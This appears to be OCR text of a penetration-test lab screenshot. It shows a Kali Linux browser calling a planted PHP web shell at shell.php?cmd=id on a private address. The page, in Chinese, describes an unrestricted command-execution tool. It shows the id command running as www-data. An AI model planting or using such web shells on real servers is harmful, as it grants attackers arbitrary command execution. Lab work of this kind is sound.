 10.0.2.14/shell.php?cmd=id
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
本地命令执行工具 (无命令限制)
警告：此工具允许执行任何系统命令，存在严重安全风险。请确保仅在完全可信的环境中使用。
当前访问IP: 10.0.2.3
使用方法：在输入框中输入命令，或直接访问 URL 传递参数（例如：?cmd=ls -l）
id
执行命令
执行命令: id (返回代码: 0)
uid=33(www-data) gid=33(www-data) groups=33(www-data)